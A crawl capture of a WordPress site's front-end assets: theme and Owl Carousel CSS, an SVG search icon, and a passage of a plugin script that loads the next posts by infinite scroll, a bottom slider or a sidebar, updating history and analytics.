@media (min-width: 1400px) {
  .container{width:1100px}
}

.container-fluid.small{padding-left:5vw; padding-right:5vw; font-size:initial}
.container-fluid.smaller{padding-left:10vw; padding-right:10vw;}
.small-gap .row{margin-left:-10px; margin-right:-10px;}
.small-gap [class*="col-"]{padding-left: 10px; padding-right: 10px;}
.smaller-gap .row{margin-left:-5px; margin-right:-5px;}
.smaller-gap [class*="col-"]{padding-left: 5px; padding-right: 5px;}
.no-gap .row{margin-left:0px; margin-right:0px;}
.no-gap [class*="col-"]{padding-left: 0px; padding-right: 0px;}

/* COMMENT FORM */
#comments{margin-bottom:30px;}
#comments #comments-title{}
#comments #respond{margin-top:30px}
.commentlist{margin-bottom:0; padding:0; list-style:none}
.commentlist .comment{
  position: relative;
  border-bottom: 1px solid rgba(0,0,0,.1);
  margin-bottom: 20px;
  margin-top: 10px;
  box-shadow:rgba(49, 53, 59, 0.12) 0px 1px 6px 0px;
  padding:calc(20px + (48 - 45) * ((100vw - 480px) / (1600 - 480)));
  border-radius:5px;
}
.children{list-style:none}
.children .comment{box-shadow:none; border-width:0 0 1px 0; margin-bottom:0}
.children .comment:last-child{margin-bottom:0; border-bottom:none}
.commentlist .avatar{float:left; margin-right:20px; margin-bottom:5px; border-radius:50px;}
.commentlist .reply{position:absolute; right:calc(20px + (48 - 45) * ((100vw - 480px) / (1600 - 480))); top:calc(20px + (48 - 45) * ((100vw - 480px) / (1600 - 480))); font-size:0;}
.commentlist .reply a{
	font-size: 11px;
  text-transform: uppercase;
  padding: 2px 5px;
  background: #4ecf88;
  border-radius: 3px;
  color: #fff;
}
.commentlist .children .reply{right:0}
.commentlist .comment-author{margin-bottom:0;}
.commentlist .comment-author .fn{font-weight:700; font-style: initial;}
.comment-meta, .comment-meta a{font-size: 11px; text-transform: uppercase; color: #c3c3c3;}
.commentlist .comment-body{margin-left:0;}
.commentlist .comment-body p:last-child{margin-bottom:0;}

.comment-form{margin:30px 0 0 0; padding: 30px; background: rgba(0,0,0,.03); border-radius:5px;}
.comment-form label{font-weight:500; display:block}
.comment-form input[type='text'], .comment-form textarea{display:block; width:100%; border: 1px solid rgba(0,0,0,.1); padding: 10px 15px; border-radius:5px;}
.comment-form-author, .comment-form-email{width:calc(50% - 7px); float:left;}
.comment-form-author{margin:0 14px 0 0;}

.comment-form .submit{
  background: #062d5d;
  border: none;
  color: #fff;
  padding: 14px 20px;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 700;
  border-radius: 5px;
}


.comment-bubble {
    position: absolute;
    right: 10px;
    top: 10px;
    padding: 3px 7px;
    background-color: #FFF;
    font-size: 11px;
    font-weight: 700;
    color: #000;
    line-height: normal;
    border-radius: 7px;
    border: 1px solid rgba(0,0,0,0.1);
    float: right;
    margin-bottom: 10px;
    min-width: 25px;
    height: 23px;
    text-align: center;
    z-index: 11;
}
.comment-bubble p {
    font-size: 1.25em;
}

.comment-bubble:before,
.comment-bubble:after {
    content: "\0020";
    display:block;
    position:absolute;
    bottom:-5px;
    margin-left:-6px;
    left:50%;
    z-index:2;
    width: 0;
    height: 0;
    overflow:hidden;
    border: solid 6px transparent;
    border-bottom: 0;
    border-top-color:#FFF;
}
.comment-bubble:before {
    bottom:-6px;
    z-index:1;
    border-top-color:rgba(0,0,0,0.1);
}



@media (max-width: 480px) {
  .comment-form-author, .comment-form-email{width:100%; float:none; margin:0;}
}

.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}

.no-margin{margin:0!important}.no-margin-top{margin-top:0!important}.margin-top-10{margin-top:10px!important}.margin-top-20{margin-top:20px!important}.margin-top-30{margin-top:30px!important}.margin-top-40{margin-top:40px!important}.margin-top-50{margin-top:50px!important}.margin-top-60{margin-top:60px!important}.no-margin-right{margin-right:0!important}.margin-right-10{margin-right:10px!important}.margin-right-20{margin-right:20px!important}.margin-right-30{margin-right:30px!important}.margin-right-40{margin-right:40px!important}.margin-right-50{margin-right:50px!important}.margin-right-60{margin-right:60px!important}.no-margin-bottom{margin-bottom:0!important}.margin-bottom-10{margin-bottom:10px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-bottom-50{margin-bottom:50px!important}.margin-bottom-60{margin-bottom:60px!important}.no-margin-left{margin-left:0!important}.margin-left-10{margin-left:10px!important}.margin-left-20{margin-left:20px!important}.margin-left-30{margin-left:30px!important}.margin-left-40{margin-left:40px!important}.margin-left-50{margin-left:50px!important}.margin-left-60{margin-left:60px!important}.no-padding{padding:0!important}.no-padding-top{padding-top:0!important}.padding-top-5{padding-top:5px!important}.padding-top-10{padding-top:10px!important}.padding-top-20{padding-top:20px!important}.padding-top-30{padding-top:30px!important}.padding-top-40{padding-top:40px!important}.padding-top-50{padding-top:50px!important}.padding-top-60{padding-top:60px!important}.no-padding-right{padding-right:0!important}.padding-right-10{padding-right:10px!important}.padding-right-15{padding-right:15px!important}.padding-right-20{padding-right:20px!important}.padding-right-30{padding-right:30px!important}.padding-right-40{padding-right:40px!important}.padding-right-50{padding-right:50px!important}.padding-right-60{padding-right:60px!important}.no-padding-bottom{padding-bottom:0!important}.padding-bottom-5{padding-bottom:5px!important}.padding-bottom-10{padding-bottom:10px!important}.padding-bottom-20{padding-bottom:20px!important}.padding-bottom-30{padding-bottom:30px!important}.padding-bottom-40{padding-bottom:40px!important}.padding-bottom-50{padding-bottom:50px!important}.padding-bottom-60{padding-bottom:60px!important}.no-padding-left{padding-left:0!important}.padding-left-10{padding-left:10px!important}.padding-left-15{padding-left:15px!important}.padding-left-20{padding-left:20px!important}.padding-left-30{padding-left:30px!important}.padding-left-40{padding-left:40px!important}.padding-left-50{padding-left:50px!important}.padding-left-60{padding-left:60px!important}.padding-5{padding:5px!important}.padding-8{padding:8px!important}.padding-10{padding:10px!important}.padding-15{padding:15px!important}.padding-20{padding:20px!important}.padding-30{padding:30px!important}.padding-40{padding:40px!important}.padding-50{padding:50px!important}.padding-60{padding:60px!important}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#fff;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}

.owl-theme .owl-dots{
	position: relative;
  z-index: 99;
  bottom: 0;
  margin-top: 10px;
  text-align:center;
}
.owl-theme .owl-dots{margin-top: -42px; z-index: 9; position: relative; padding:10px}
.owl-theme .owl-dots .owl-dot{display:inline-block;}
.owl-theme .owl-dots .owl-dot span {
    width: 5px;
    height: 5px;
    margin: 5px;
    background: #ccc;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 50%;
    border: 3px solid #ccc;
}
.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
    background: #000;
    border-color:#000;
    width: 8px;
    height: 8px;
    margin: 4px;
}


.crp_related{padding-bottom:30px;}
.crp_related ul, .crp_related ul li{list-style:none; margin:0; padding:0;}
.crp_related ul{
    display: flex;
    flex-wrap: wrap;
    margin: -15px;
}
.crp_related ul li{margin: 15px; flex-basis: calc(25% - 30px); line-height:1.2;}
@media (max-width: 640px) {
  .crp_related ul li{margin: 15px; flex-basis: calc(50% - 30px);}
}
.crp_related ul li figure{margin-bottom:10px;}
.crp_related ul li img{width:100%; height:auto; border-radius:5px;}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0,0,0,.05);
}
.table td, .table th {
    padding: .5rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}

#ez-toc-container{background:#fff !important; border: 1px solid rgba(0,0,0,.1) !important; width:100% !important; border-radius:0 !important; padding: 10px 15px !important;}

.btn-buy{
  font-size: 14px;
  background: url(images/arrow-right.jpg) 100% 50% no-repeat #177ffb;
  border: none;
  color: #fff !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  padding: 10px 20px;
  border-radius:5px;
  line-height:normal;
  display:block;
}

.yarpp-related{
	padding: 1em;
	border: 1px solid rgba(0,0,0,.1);
	border-radius: 5px;
  position:relative;
  margin: 2em 0 1em 0 !important;
}
.yarpp-related-none{display:none}
.yarpp-related h3{
	position: absolute;
  top: -12px;
  background: #fff;
  padding: 0 10px 0 5px !important;
}
.yarpp-related ol{margin-bottom:0;}


@media only screen and (max-width:992px){
  .row, .small-gap .row, .smaller-gap .row{margin-left:-10px; margin-right:-10px;}
  .row [class*="col-"], .small-gap [class*=col-], .smaller-gap [class*=col-]{padding-left: 10px; padding-right: 10px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://merekbagus.com/wp-content/themes/merekbagus/images/search-icon.svg
body_size: 179
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path fill="#062D5D" d="M96.805,91.084l-23.8-24.754c6.12-7.273,9.472-16.427,9.472-25.955C82.477,18.112,64.365,0,42.103,0
	S1.728,18.112,1.728,40.375c0,22.262,18.112,40.375,40.375,40.375c8.357,0,16.321-2.521,23.132-7.307l23.98,24.941
	c1.002,1.041,2.35,1.615,3.795,1.615c1.367,0,2.665-0.521,3.649-1.469C98.752,96.518,98.818,93.178,96.805,91.084z M42.103,10.533
	c16.455,0,29.843,13.387,29.843,29.842c0,16.455-13.388,29.842-29.843,29.842c-16.456,0-29.843-13.387-29.843-29.842
	C12.26,23.919,25.647,10.533,42.103,10.533z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://merekbagus.com/wp-content/plugins/wp-next-post_/assets/js/next-post-script.js?ver=6.6.4
body_size: 2666
content:
var wl = jQuery(window);
jQuery(function($){
	var currentMsid = '';
	var next_links = svc_next_ajax_url.links;
	var next_ids = svc_next_ajax_url.ids;
	var next_titles = svc_next_ajax_url.titles;
	var post_count = 0;
	var ajax_disable = svc_next_ajax_url.ajax_disable;
	
	//var slider_count = svc_next_ajax_url.slider_count;
	var slider_offset = svc_next_ajax_url.offset;
	var slider_offset_bottom = svc_next_ajax_url.offset_bottom;
	var enable_history_push = svc_next_ajax_url.enable_history_push;
	var artical_parent_selector = svc_next_ajax_url.artical_parent_selector;
	//var artical_parent_selector = '.column.eightcol';
	var artical_selector = svc_next_ajax_url.artical_selector;//'.post-full.clearfix';
	//var artical_selector = '.post-full.clearfix';
	var next_arrow = svc_next_ajax_url.next_arrow;
	var next_post_text = svc_next_ajax_url.next_post_text;
	var after_content_enable = svc_next_ajax_url.after_content_enable;
	var after_content = svc_next_ajax_url.after_content;
	var on_start_callback_enable = svc_next_ajax_url.on_start_callback_enable;
	var on_end_callback_enable = svc_next_ajax_url.on_end_callback_enable;
	var call_back_end_timeout = svc_next_ajax_url.call_back_end_timeout;
	var on_google_analytics = svc_next_ajax_url.on_google_analytics;
	var on_google_tag = svc_next_ajax_url.on_google_tag;
	var add_google_id = svc_next_ajax_url.add_google_id;
	var goto_offset = svc_next_ajax_url.goto_offset;
	
	
	/*bottom slider*/
	var slider_position = svc_next_ajax_url.slider_position;
	var car_display_item_desktop = svc_next_ajax_url.car_display_item_desktop;
	var car_display_item_tablet = svc_next_ajax_url.car_display_item_tablet;
	var car_display_item_mobile = svc_next_ajax_url.car_display_item_mobile;
	
	/*left sidebar*/
	
	if(artical_selector == ''){
		return '';	
	}
	
	
	if(svc_next_ajax_url.style == 'infinite'){
		//jQuery( artical_parent_selector ).after('<div class="loadmore_next"></div>');
		if(artical_parent_selector != ''){
			jQuery( artical_parent_selector+' '+artical_selector ).wrapInner('<div class="svc_infinite_container" id="svc_infinite_id_'+svc_next_ajax_url.first_id+'" next-data-url="'+svc_next_ajax_url.first_url+'" next-data-title="'+svc_next_ajax_url.first_title+'" next-data-id="'+svc_next_ajax_url.first_id+'"></div>');
		}else{
			jQuery( artical_selector ).wrapInner('<div class="svc_infinite_container" id="svc_infinite_id_'+svc_next_ajax_url.first_id+'" next-data-url="'+svc_next_ajax_url.first_url+'" next-data-title="'+svc_next_ajax_url.first_title+'" next-data-id="'+svc_next_ajax_url.first_id+'"></div>');
		}		
		
		if((after_content_enable == 'yes' || next_arrow == 'yes') && next_ids[0]){
		var content_after = '<div class="svc_pre_container_after"><div class="svc_pre_under_container">';
			if(after_content_enable == 'yes'){
				content_after += '<div class="svc_next_content">'+after_content+'</div>';
			}
			if(next_arrow == 'yes'){
				content_after += '<div class="svc_next_ref"><span class="svc_next_txt">'+next_post_text+'</span></div>';
			}
			content_after += '</div><div class="lds-dual-ring"></div></div>';
			jQuery('.svc_infinite_container').append(content_after);
			jQuery(".td-g-rec").addClass('svc_ads_done');
			setTimeout(function(){
				if(on_end_callback_enable){svc_on_end_callback();}
			},call_back_end_timeout);
		}
		
		jQuery(document).scroll(function(){
			if(typeof $('body').find('.svc_infinite_container')[0] == 'undefined'){
				return '';
			}
			var repeat_post_offset = jQuery( artical_parent_selector+' .svc_infinite_container' ).last().offset().top;
			var repeat_post_height = jQuery( artical_parent_selector+' .svc_infinite_container' ).last().height();
			//if (((jQuery( artical_parent_selector+' .svc_infinite_container' ).last().offset().top - wl.scrollTop()) - slider_offset) < wl.height()) {
			if (((repeat_post_offset + repeat_post_height - wl.scrollTop()) - slider_offset) < wl.height()) {
				var next_url = jQuery('.svc_next_url').val();
				var next_url_set = jQuery('.svc_next_url_set').val();
				if(next_url_set == 1){
					$('.svc_next_url_set').val(0);
					
					if(on_start_callback_enable){svc_on_start_callback();}
					$.get(next_url, function(response) {
						jQuery('.lds-dual-ring').remove();
						var ht = '';
						//var h = $(response).find(artical_selector).parent(artical_parent_selector).html();
						var h = $(response).find(artical_selector).html();
						
						//h = $(h).find('script').after('<div class="svc_upper_replace_ads"></div>');
						//console.log(h);
						for(var t = 0;t<25;t++){
							h = h.replace('document.write(','jQuery(".td-g-rec").not(".svc_ads_done").addClass("svc_ads_done").prepend(');
						}
						//h = h.replace('document.write(','jQuery(".td-g-rec").not(".svc_ads_done").addClass("svc_ads_done").prepend(');
						//h = h.replace('document.write(','document.open();document.write(');
						//h = h.replace('(adsbygoogle','document.close();(adsbygoogle');
						//h = h.replace('document.write(','document.body.innerHTML =');
						//h = h.replace(/["']/g, '"');
						//h = h.replace(/"document.write/g, "");
						//h = h.replace(/;<\/script\>"/g, "");
						//console.log(h);

						if(typeof h != 'undefined' && h != ''){
							ht = '<div class="svc_infinite_container svc_next_artical_div" id="svc_infinite_id_'+next_ids[post_count]+'" next-data-url="'+next_links[post_count]+'" next-data-title="'+next_titles[post_count]+'" next-data-id="'+next_ids[post_count]+'">';
							ht += h;
							if((after_content_enable == 'yes' || next_arrow == 'yes') && next_ids[post_count+1]){
								ht += '<div class="svc_pre_container_after"><div class="svc_pre_under_container">';
								if(after_content_enable == 'yes'){
									ht += '<div class="svc_next_content">'+after_content+'</div>';
								}
								if(next_arrow == 'yes'){
									ht += '<div class="svc_next_ref"><span class="svc_next_txt">'+next_post_text+'</span></div>';
								}
								ht += '</div><div class="lds-dual-ring"></div></div>';
							}
						
							ht += '</div>';
							
							h = ht;
							//jQuery( artical_parent_selector ).append(h);
							jQuery( artical_selector ).append(h);
							if(on_google_analytics != 0){
								var ga_href = next_url.replace(location.protocol + "//" + location.host,'');
								ga('send', 'pageview',ga_href);
							}
							if(on_google_tag != 0){
								var gtag_href = next_url.replace(location.protocol + "//" + location.host,'');
								if(add_google_id != ''){
									gtag('config', ''+add_google_id+'', {'page_path': gtag_href});
								}
							}
						}
						post_count++;
						setTimeout(function(){
							if(on_end_callback_enable){svc_on_end_callback();}
						},call_back_end_timeout);
						if(next_links[post_count] != '' && typeof next_links[post_count] != 'undefined'){
							jQuery('.svc_next_url').val(next_links[post_count]);
							jQuery('.svc_next_url_set').val(1);
						}else{
							jQuery('.svc_next_url').val('');
							jQuery('.svc_next_url_set').val(0);
						}
					});
					
				}
			}
			
			if(enable_history_push == 'yes'){
				$('.svc_infinite_container').each(function(c, b) {
				var h = $(this);
				var d = $(window).scrollTop(),
					k = h.offset().top - parseInt($(window).height() * 1 / 2),
					g = h.outerHeight();
				var a = (((d - k) / g) * 100).toFixed(2);
				a = a < 0 ? 0 : (a > 100 ? 100 : a);
				//var e = $(".articlelist_container ul.articles li").eq(c);
				
				if (a > 0 && a < 100) {
					var get_url = h.attr('next-data-url');
					var get_id = h.attr('next-data-id');
					var get_title = h.attr('next-data-title');
					if (currentMsid != get_url) {
						history.pushState('url',null,get_url);
						jQuery('title').text(get_title);
					}
					currentMsid = h.attr('next-data-url');
				}
			});
			}
			
		});	
	}
	
	if(svc_next_ajax_url.style == 'bottom_slider' && ajax_disable != 'yes'){

		if(next_ids.length+1 < car_display_item_desktop){
			car_display_item_desktop = next_ids.length+1;
		}

		if(next_ids.length+1 < car_display_item_tablet){
			car_display_item_tablet = next_ids.length+1;
		}
		
		if(next_ids.length+1 < car_display_item_mobile){
			car_display_item_mobile = next_ids.length+1;
		}
	
		$('.svc_bottom_slider .owl-theme,.svc_bottom_slider_top .owl-theme').owlCarousel({
			loop:false,
			margin:0,
			nav:true,
			dots:false,
			responsive:{
				0:{
					items:car_display_item_mobile
				},
				600:{
					items:car_display_item_tablet
				},
				1000:{
					items:car_display_item_desktop
				}
			},
			navText: [
				"<i class='fa fa-chevron-left'></i>",
				"<i class='fa fa-chevron-right'></i>"
			]
		});
		
		if(artical_parent_selector != ''){
			jQuery( artical_parent_selector+' '+artical_selector ).wrapInner('<div class="svc_infinite_container" id="svc_infinite_id_'+svc_next_ajax_url.first_id+'" next-data-url="'+svc_next_ajax_url.first_url+'" next-data-title="'+svc_next_ajax_url.first_title+'" next-data-id="'+svc_next_ajax_url.first_id+'"></div>');
		}else{
			jQuery( artical_selector ).wrapInner('<div class="svc_infinite_container" id="svc_infinite_id_'+svc_next_ajax_url.first_id+'" next-data-url="'+svc_next_ajax_url.first_url+'" next-data-title="'+svc_next_ajax_url.first_title+'" next-data-id="'+svc_next_ajax_url.first_id+'"></div>');
		}
		
		if((after_content_enable == 'yes' || next_arrow == 'yes') && next_ids[0]){
		var content_after = '<div class="svc_pre_container_after"><div class="svc_pre_under_container">';
			if(after_content_enable == 'yes'){
				content_after += '<div class="svc_next_content">'+after_content+'</div>';
			}
			if(next_arrow == 'yes'){
				content_after += '<div class="svc_next_ref"><span class="svc_next_txt">'+next_post_text+'</span></div>';
			}
			content_after += '</div><div class="lds-dual-ring"></div></div>';
			jQuery('.svc_infinite_container').append(content_after);
			jQuery(".td-g-rec").addClass('svc_ads_done');
			setTimeout(function(){
				if(on_end_callback_enable){svc_on_end_callback();}
			},call_back_end_timeout);
		}
		
		if(typeof $('body').find('.svc_infinite_container')[0] == 'undefined'){
			return '';
		}			
		
		var gh = 0;
		var int_set = setInterval(function(){
			var next_url = jQuery('.svc_next_url').val();
			var next_url_set = jQuery('.svc_next_url_set').val();
			if(next_url_set == 1){
				$('.svc_next_url_set').val(0);
				
				if(on_start_callback_enable){svc_on_start_callback();}
				$.get(next_url, function(response) {
					jQuery('.lds-dual-ring').remove();
					var ht = '';					
					
					//var h = $(response).find(artical_selector).parent(artical_parent_selector).html();
					var h = $(response).find(artical_selector).html();
					
					for(var t = 0;t<25;t++){
						h = h.replace('document.write(','jQuery(".td-g-rec").not(".svc_ads_done").addClass("svc_ads_done").prepend(');
					}
							
					//console.log(h);
					if(typeof h != 'undefined' && h != ''){
						ht = '<div class="svc_infinite_container svc_next_artical_div" id="svc_infinite_id_'+next_ids[post_count]+'" next-data-url="'+next_links[post_count]+'" next-data-title="'+next_titles[post_count]+'" next-data-id="'+next_ids[post_count]+'">';
						ht += h;
						if((after_content_enable == 'yes' || next_arrow == 'yes') && next_ids[post_count+1]){
							ht += '<div class="svc_pre_container_after"><div class="svc_pre_under_container">';
							if(after_content_enable == 'yes'){
								ht += '<div class="svc_next_content">'+after_content+'</div>';
							}
							if(next_arrow == 'yes'){
								ht += '<div class="svc_next_ref"><span class="svc_next_txt">'+next_post_text+'</span></div>';
							}
							ht += '</div><div class="lds-dual-ring"></div></div>';
						}
					
						ht += '</div>';

						//console.log(h);
						h = ht;						
						//jQuery( artical_parent_selector ).append(h);
						console.log('.svc_loaded_post_id_'+next_ids[post_count]);
						jQuery('.svc_loaded_post_id_'+next_ids[post_count]).remove();
						jQuery( artical_selector ).append(h);
						if(on_google_analytics != 0){
							var ga_href = next_url.replace(location.protocol + "//" + location.host,'');
							ga('send', 'pageview',ga_href);
						}
						if(on_google_tag != 0){
							var gtag_href = next_url.replace(location.protocol + "//" + location.host,'');
							if(add_google_id != ''){
								gtag('config', ''+add_google_id+'', {'page_path': gtag_href});
							}
						}
					}
					post_count++;
					setTimeout(function(){
						if(on_end_callback_enable){svc_on_end_callback();}
					},call_back_end_timeout);
					if(next_links[post_count] != '' && typeof next_links[post_count] != 'undefined'){
						jQuery('.svc_next_url').val(next_links[post_count]);
						jQuery('.svc_next_url_set').val(1);
					}else{
						jQuery('.svc_next_url').val('');
						jQuery('.svc_next_url_set').val(0);
					}
				});
				
			}
			
			if(gh>30){
				clearInterval(int_set);
			}
			gh++;
			
		},1000);
		
		var lastScrollTop = 0;
		var st = $(this).scrollTop();
		var svc_bottom_slide = '';
		var svc_bot_top = '';
		if(slider_position == 'bottom'){
			var svc_bottom_slide = '.svc_bottom_slider';
			var svc_bot_top = 'svc_bot0';
		}
		if(slider_position == 'top'){
			var svc_bottom_slide = '.svc_bottom_slider_top';
			var svc_bot_top = 'svc_top0';
		}
		if(st >= slider_offset){
			$(svc_bottom_slide).addClass(svc_bot_top);
		}else{
			$(svc_bottom_slide).removeClass(svc_bot_top);
		}
		
		$(document).scroll(function() {
			var st = $(this).scrollTop();
			var repeat_post_offset = jQuery( artical_selector ).offset().top;
			var repeat_post_height = jQuery( artical_selector ).height();
			
			if(st >= slider_offset && ((repeat_post_offset + repeat_post_height - wl.scrollTop()) - slider_offset_bottom) > wl.height()){
				$(svc_bottom_slide).addClass(svc_bot_top);
			}else{
				$(svc_bottom_slide).removeClass(svc_bot_top);
			}
		 $('.svc_infinite_container').each(function(c, b) {
				var h = $(this);
				var d = $(window).scrollTop(),
					k = h.offset().top - parseInt($(window).height() * 1 / 2),
					g = h.outerHeight();
				var a = (((d - k) / g) * 100).toFixed(2);
				a = a < 0 ? 0 : (a > 100 ? 100 : a);
				//var e = $(".articlelist_container ul.articles li").eq(c);
				
				if (a > 0 && a < 100) {
					var get_url = h.attr('next-data-url');
					var get_id = h.attr('next-data-id');
					var get_title = h.attr('next-data-title');
					if (currentMsid != get_url) {
						if(enable_history_push == 'yes'){
							history.pushState('url',null,get_url);
							jQuery('title').text(get_title);
						}
						$('.owl-item .item').removeClass('owl-active');
						$('.item').each(function(e) {
							var owl_id = $(this).attr('data-olw-set');
							var owl_index = $(this).attr('data-olw-index');
							if(owl_id == get_id){
								$(this).addClass('owl-active');	
								if(!$(this).parent('.owl-item').hasClass('active')){
								   if (st > lastScrollTop){
									   $('.owl-next').click();
									   // downscroll code
								   } else {
									   $('.owl-prev').click();
									  // upscroll code
								   }
								   lastScrollTop = st;
									
								}
							}
						});
					}
					currentMsid = h.attr('next-data-url');
				}
			});
		});		
		
		$('.owl-item .item').click(function(e){
			e.preventDefault();
			$('.owl-item .item').removeClass('owl-active');
			$(this).addClass('owl-active');
			var get_id = $(this).attr('data-olw-set');
			$('html, body').animate({
				scrollTop: $("#svc_infinite_id_"+get_id).offset().top-goto_offset
			}, 1000);
		});
		
	}
	
	if(svc_next_ajax_url.style == 'sidebar' && ajax_disable != 'yes'){
		if(artical_parent_selector != ''){
			jQuery( artical_parent_selector+' '+artical_selector ).wrapInner('<div class="svc_infinite_container" id="svc_infinite_id_'+svc_next_ajax_url.first_id+'" next-data-url="'+svc_next_ajax_url.first_url+'" next-data-title="'+svc_next_ajax_url.first_title+'" next-data-id="'+svc_next_ajax_url.first_id+'"></div>');
		}else{
			jQuery( artical_selector ).wrapInner('<div class="svc_infinite_container" id="svc_infinite_id_'+svc_next_ajax_url.first_id+'" next-data-url="'+svc_next_ajax_url.first_url+'" next-data-title="'+svc_next_ajax_url.first_title+'" next-data-id="'+svc_next_ajax_url.first_id+'"></div>');
		}
		
		if((after_content_enable == 'yes' || next_arrow == 'yes') && next_ids[0]){
		var content_after = '<div class="svc_pre_container_after"><div class="svc_pre_under_container">';
			if(after_content_enable == 'yes'){
				content_after += '<div class="svc_next_content">'+after_content+'</div>';
			}
			if(next_arrow == 'yes'){
				content_after += '<div class="svc_next_ref"><span class="svc_next_txt">'+next_post_text+'</span></div>';
			}
			content_after += '</div><div class="lds-dual-ring"></div></div>';
			jQuery('.svc_infinite_container').append(content_after);
			jQuery(".td-g-rec").addClass('svc_ads_done');
			setTimeout(function(){
				if(on_end_callback_enable){svc_on_end_callback();}
			},call_back_end_timeout);
		}
		
		if(typeof $('body').find('.svc_infinite_container')[0] == 'undefined'){
			return '';
		}		
		
		var gh = 0;
